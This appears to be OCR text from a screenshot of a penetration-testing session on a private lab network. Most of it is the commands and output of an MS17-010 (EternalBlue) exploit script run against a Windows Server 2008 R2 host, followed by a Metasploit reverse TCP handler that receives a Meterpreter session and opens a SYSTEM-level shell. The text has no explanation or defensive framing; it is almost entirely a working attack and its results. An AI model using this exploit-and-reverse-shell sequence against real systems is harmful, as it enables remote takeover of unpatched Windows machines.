 [rabbit@parrot]-[~/MS17-010-master]
$python2 zzz_exploit.py 192.168.154.138
Target OS: Windows Server 2008 R2 Enterprise 7600
Using named pipe: netlogon
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa801a5a7020
SESSION: 0xfffff8a0016dc060
FLINK: 0xfffff8a00204f088
InParam: 0xfffff8a00204915c
MID: 0xe01
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.154.138.....
Creating service Mjoj.....
Starting service Mjoj.....
The NETBIOS connection with the remote host timed out.
Removing service Mjoj.....
ServiceExec Error on: 192.168.154.138
Unexpected answer from server: Got 46, Expected 47
Done
Parrot Terminal
File Edit View Search Terminal Help
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.159:4444
[*] Sending stage (179779 bytes) to 192.168.154.138
[*] Meterpreter session 8 opened (192.168.154.159:4444 -> 192.168.154.138:59085)
at 2019-10-18 15:30:53 +0800
meterpreter > shell
Process 1096 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>